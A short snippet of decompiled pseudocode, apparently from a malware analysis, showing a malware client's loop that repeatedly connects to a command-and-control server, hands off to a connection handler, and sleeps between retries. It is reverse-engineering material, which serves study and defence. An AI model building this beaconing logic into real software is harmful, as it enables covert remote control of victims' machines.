 1 void __thiscall client_side_connection_handler(_DWORD *this)
2 {
3   int v1; // [sp+8h] [bp-Ch]@1
4   _DWORD *thisa; // [sp+Ch] [bp-8h]@1
5
6   thisa = this;
7   v1 = 0;
8   while ( 1 )
9   {
0     strcpy_url(thisa + 4, (thisa[2] + 12), *(thisa[2] + 8));
1     if ( connect_to_c2((thisa + 4)) )
2     {
3       v1 = 0;
4       *(thisa + 188) = 1;
5       thisa[3] = 1;
6       handle_connection(thisa);
7     }
8     else if ( ++v1 <= 10 )
9     {
0       (*(thisa[1] + offsetof(funcptr_t, kernel32::Sleep)))(5000);
1     }
2     else
3     {
4       (*(thisa[1] + offsetof(funcptr_t, kernel32::Sleep)))(20000);
5       v1 = 0;
6     }
7     close_socket((thisa + 4));
8     (*(thisa[1] + 80))(1000);
9   }
0 }